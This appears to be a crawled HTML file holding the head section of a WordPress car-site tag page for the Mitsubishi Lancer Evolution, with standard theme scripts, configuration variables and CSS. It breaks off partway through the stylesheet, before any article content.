

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/tag/mitsubishi-lancer-evolution/
body_size: 17883
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Mitsubishi Lancer Evolution | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Mitsubishi Lancer Evolution Tag Feed" href="https://buildraceparty.com/tag/mitsubishi-lancer-evolution/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"ad57cd23b3","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0f1d94fe67";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #d7ff82;
    }

    
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #e5e5e5;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #e5e5e5;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #222222;
    }
    
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,
